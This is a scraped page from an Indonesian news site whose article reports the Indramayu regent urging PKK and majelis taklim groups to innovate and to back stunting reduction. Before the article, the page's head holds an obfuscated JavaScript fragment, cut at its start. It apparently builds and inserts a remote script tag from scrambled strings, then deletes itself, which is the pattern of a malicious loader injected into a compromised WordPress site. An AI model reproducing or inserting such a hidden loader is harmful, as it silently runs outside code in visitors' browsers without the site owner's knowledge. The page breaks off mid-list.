_0x38ca54(_0x3f6c7d);},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]));}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01;},_0x4e55(_0x4cba0b,_0x250d28);}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a);}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8;};return _0x2a97();}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4;},_0x5da3();}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2);}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b);}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f);}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-21334 single-format-standard wp-theme-Newsmag bupati-indramayu-majelis-taklim-pkk-jangan-monoton global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-26032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li id="menu-item-26033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li id="menu-item-26031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li id="menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li id="menu-item-26039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li id="menu-item-26025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li id="menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li id="menu-item-26045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li id="menu-item-26043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li id="menu-item-26035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li id="menu-item-26029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li id="menu-item-26046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"></form><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
<span class="td-visual-hidden">pelitaindonews</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://bernardsimamora.com/wp-content/uploads/2023/12/GambariklanGlobalTutorial1.jpg"> </a></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a></div><div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-21334" class="post-21334 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pelitaindo.news/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Nasional" class="entry-crumb" href="https://pelitaindo.news/category/nasional/">Nasional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bupati Indramayu : Majelis Taklim PKK Jangan Monoton</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pelitaindo.news/category/nasional/">Nasional</a></li></ul><header><h1 class="entry-title">Bupati Indramayu : Majelis Taklim PKK Jangan Monoton</h1><div class="meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-31T23:33:20+07:00" >31/05/2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21334">138</span></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?fit=417%2C261&ssl=1" data-caption="Silaturahmi Majelis Taklim se-kecamatan Bangodua, kabupaten Indramayu, Selasa (30/05/2023)."><img data-lazyloaded="1" src="[data-uri]" width="417" height="261" class="entry-thumb td-modal-image" data-src="https://pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg.webp" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?w=417&ssl=1 417w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu.jpg?resize=300%2C188&ssl=1 300w" data-sizes="(max-width: 417px) 100vw, 417px" alt="" title="bupati indramayu"/></a><figcaption class="wp-caption-text">Silaturahmi Majelis Taklim se-kecamatan Bangodua, kabupaten Indramayu, Selasa (30/05/2023).</figcaption></figure></div><p style="text-align: justify;">INDRAMAYU (Pelitaindo.news) &#8211; Kedatangan Bupati Indramayu Hj. Nina Agustina, S.H., M.H., C.R.A. disambut meriah ratusan jemaah dalam silaturahmi Majelis Taklim se-kecamatan Bangodua, kabupaten Indramayu, Selasa (30/05/2023).</p><p style="text-align: justify;">Kemeriahan silaturami keluarga besar majelis taklim se-kecamatan Bangodua ini mengangkat tema &#8220;Merajut kebersamaan yang kuat menuju Indramayu Bermartabat (Bersih, Maju, Adil, Makmur dan Hebat)&#8221;.</p><p style="text-align: justify;">Bupati Indramayu Hj. Nina Agustina, S.H., M.H., C.R.A. mengungkapkan apresiasi kepada Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP-PKK) se-kecamatan Bangodua yang telah menginisiasi terselenggaranya silaturahmi ini. Menurutnya, menjadi bukti TP-PKK se-kecamatan Bangodua mempunyai semangat kebersamaan dengan seluruh elemen masyarakat, serta memiliki keinginan lebih untuk mengupayakan peningkatan kehidupan umat beragama di masyarakat.</p><p style="text-align: justify;">&#8220;Melalui Majelis Taklim ini juga dapat berkolaborasi dengan perwujudkan Visi Indramayu Bermartabat yaitu terciptanya masyarakat Kabupaten Indramayu yang religius,” ungkapnya.</p><p style="text-align: justify;">Dalam kesempatan ini Bupati Indramayu Hj. Nina Agustina menyampaikan, TP-PKK sebagai mitra pemerintah sudah seharusnya berperan nyata dalam pembangunan daerah dengan inovasi-inovasinya. Bahkan dimintai Bupati Hj. Nina Agustina TP-PKK janganlah menjadi TP-PKK yang monoton yang dari tahun ke tahun menjalani rutinitas biasa.</p><p style="text-align: justify;">&#8220;TP-PKK menjadi organisasi yang kaya akan inovasi, solid dan aktif terjun ke masyarakat serta bekerja nyata guna mengakselerasi capai program prioritas masing-masing,&#8221; katanya.</p><p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="21336" data-permalink="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/bupati-indramayu-2/" data-orig-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?fit=800%2C368&amp;ssl=1" data-orig-size="800,368" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="bupati-indramayu" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?fit=300%2C138&amp;ssl=1" data-large-file="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?fit=640%2C294&amp;ssl=1" class="alignnone size-medium wp-image-21336" data-src="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?resize=300%2C138&#038;ssl=1" alt="" width="300" height="138" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?resize=300%2C138&amp;ssl=1 300w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?resize=768%2C353&amp;ssl=1 768w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?resize=640%2C294&amp;ssl=1 640w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/bupati-indramayu-1.jpg?w=800&amp;ssl=1 800w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p style="text-align: justify;">Kemudian, tidak kalah penting TP-PKK harus turut menyukseskan program unggulan pemerintah kabupaten Indramayu salah satunya program penurunan Stunting (Red: Gagal tumbuh kembang anak akibat kekurangan Gizi).</p><p style="text-align: justify;">&#8220;TP-PKK harus tau juga stunting kita pada saat lalu tertinggi yaitu 29,6% dan kini menjadi 14,4% sehingga saya butuh dari semua pihak termasuk ibu-ibu PKK dan peran bapak-bapak bagaimanapun harus mendukung terwujudnya indramayu Zero Stunting,&#8221; ujarnya.</p><p style="text-align: justify;">Dengan peran serta dari elemen masyarakat program penurunan stunting ini, tak lain untuk menjemput Indonesia Emas pada 2045. Sehingga program Gerekan oeang tua Asuh terhadap stunting yang diampu oleh para pejabat di lingkungan pemerintah kabupaten Indramayu pun patut didukung dan disukseskan.</p><p style="text-align: justify;">&#8220;Karena bagaimanapun kita alan menjemput Indonesia Emas di 2045, berarti keturunan kita, anak &#8211; anak penerus bangsa haruslah sehat. Sehingga bagaimana kita harus menyukseskan program pembangunan daerah salah satunya percepatan penurunan stunting yakni bagaimana anak &#8211; anak kita sehat dan cerdas,&#8221; lanjutnya.</p><p style="text-align: justify;">Hj. Nina Agustina berharap, melalui silahturami Majelis Taklim ini dapat tercermin semangat kebersamaan yang akan mendorong masyarakat untuk senantiasa berbuat baik dalam rangka membangun kehidupan yang Religius.</p><p style="text-align: justify;">Selain itu Bupati berpesan, kepada jamaah se-kecamatan Bangodua janganlah bosan untuk menuntut ilmu agama melalui pengajian maupun kegiatan lainnya. Di samping itu selalu menjaga kesatuan dan persatuan agar tercipta kondusivitas kehidupan bermasyaraka, sebab situasi yang positif menjadi modal terwujudnya pembangunan daerah.</p><p style="text-align: justify;">&#8220;Saya berpesan kepada para jamaah Majelis Taklim Se-kecamatan Bangodua agar menebarkan kebaikan dan saling mengasihi antara sesama termasuk tidak percaya adanya berita Hoax atau berita yang tak diketahui sumber asalnya,&#8221; pungkasnya.</p><p style="text-align: justify;">Dalam pelaksanaan Silaturami Majelis Taklim se-kecamatan Bangodua ini menampilkan grup Hadroh dan menghadirkan penceramah Ny. Nining Nurhasanah dari desa Langut kecamatan Lohbener. (Prapto/Herman Tongol)</p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-charlie monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://pelitaindo.news/peringatan-harlah-1-abad-nahdlatul-ulama-dihadiri-jutaan-jamaah/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Peringatan Harlah 1 Abad Nahdlatul Ulama Dihadiri Jutaan Jamaah</span></div></a></li><li ><a href="https://pelitaindo.news/persiapan-menghadap-presiden-bupati-sumedang-diundang-mensesneg/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Persiapan Menghadap Presiden Bupati Sumedang Diundang Mensesneg</span></div></a></li><li ><a href="https://pelitaindo.news/masyarakat-grenden-berbondong-bondong-hadiri-divaksinasi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Masyarakat Grenden 